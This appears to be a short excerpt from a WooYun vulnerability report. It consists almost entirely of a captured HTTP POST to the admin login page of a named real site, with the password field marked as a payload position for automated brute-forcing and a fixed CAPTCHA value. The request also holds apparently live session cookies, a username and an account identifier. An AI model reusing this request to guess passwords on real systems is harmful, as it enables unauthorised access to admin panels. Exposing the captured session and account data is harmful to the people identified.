 POST /admin/login/invaild.html HTTP/1.1
Host: wx.cntv.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_1) AppleWebKit/601.2.7 (KHTML, like Gecko) Version/9.0.1 Safari/601.2.7
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://wx.cntv.cn/admin/login.html
Content-Length: 84
Cookie: vjuids=-6fcdfeb6.15286b22d4b.0.ab75c7f36e7b; vjlast=1453958770.1453958770.30; wdcid=30aaf6ab9c552d55;
__gads=ID=36e2fcc6c3d14393:T=1453958771:S=ALNI_MYmCxw1JJB4sbqHG9hq5TWja7AtBg; cntv_mail_usr=qq3131798654; m_cntv_app=; BLOG_NEW_cntv_sid=5uu5u5;
PHPSESSID=u8gaujj7bmqkit87qe9qofktv0
Connection: keep-alive
do_login=true&username=lsz&password=§bd99bfdba45c50df680c85c7cd616aab§&verifyCode=hxx7
www.wooyun.org